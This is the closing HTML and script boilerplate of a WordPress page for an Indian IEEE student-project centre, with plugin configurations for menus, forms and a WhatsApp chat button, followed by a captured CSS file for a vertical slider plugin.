                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"b773c1b232","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-9864" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"30d25b6957","extra":{"_wp_http_referer":"","page_id":147,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"30d25b6957","extra":{"_wp_http_referer":"","page_id":147,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"30d25b6957","extra":{"_wp_http_referer":"","page_id":147,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"413da31425","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"6dbaacab50"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":147,"title":"VLSI%20IEEE%20Project%202015%20%E2%80%93%202016%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01
body_size: 557
content:
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:100,100i,300,300i,400,400i,600,600i,700,700i');
.slider-container {
    position: relative;
    float: left;
    width: 100%;
    height: 100vh;
    background-color: #fff;
}
.slider-container ul {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    list-style: none;
    margin: 0;
    padding: 40px !important;
    max-height: 512px;
    width: 100%;
    font-weight: 400;
    background: #fff;
    overflow: hidden;
} 
.slider-container ul li {
    height: 0;
    width: 100%;
    text-align: center;
    font-size: 2rem;
    display: none;
    -webkit-transition: all 500ms linear;
    transition: all 500ms linear;
    color: white;
    font-size: 1.5rem;
    position: relative;
	 -webkit-perspective: 100px;
    perspective: 100px;

}

.slider-container ul .post-active {
    opacity: 0;
    display: block;
    height: 0;
    padding: 0;
}
.slider-container ul .active {
    height: 114px;
    display: block;
    opacity: 1;
    color: #d6d7db;
    font-size: 26px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 400;
	 background-color: transparent;
}
.slider-container ul .active + li {
    height: 130px;
    display: block;
